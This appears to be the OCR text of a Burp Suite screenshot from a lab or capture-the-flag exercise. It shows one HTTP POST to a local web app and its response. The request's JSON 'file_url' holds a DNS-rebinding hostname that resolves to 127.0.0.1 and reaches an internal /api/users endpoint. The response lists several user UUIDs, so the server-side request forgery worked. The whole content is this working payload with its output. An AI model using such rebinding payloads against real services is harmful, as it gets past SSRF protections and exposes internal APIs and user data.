 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Length: 106
8 Origin: http://127.0.0.1
9 DNT: 1
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://127.0.0.1/
13 Cookie: uuid_hash=
8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121cae3
2d23afed9fc673225e1b1ac4beb468964e832a8ef43a2758a475aa2703ed
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 X-PwnFox-Color: red
20 Priority: u=0, i
21 Content-Type: application/json
22
23 {
"file_url":
"http://7f000001.d83ad3ce.rbndr.us//api/users?user_uuid=05262283-b
53e-4410-8793-21c7eef6ed19"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 27 Jul 2024 09:33:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7
8 ["66c4d577-c5f6-4a92-bf0d-d4774d4fd054","03986ebe-9e58-4ecc-9c2a-fe3
ffb4fc2ea","2e5acb27-a3bf-46f8-bdad-9557a1983b09","fd030a5f-8ac1-455
7-aaba-b9cd6db1f6c7","05262283-b53e-4410-8793-21c7eef6ed19","6101363
a-f5b3-4a5e-b42f-d801afedd326","5d59daf3-f7cb-4a79-8c69-ec657aebb89a
"]
9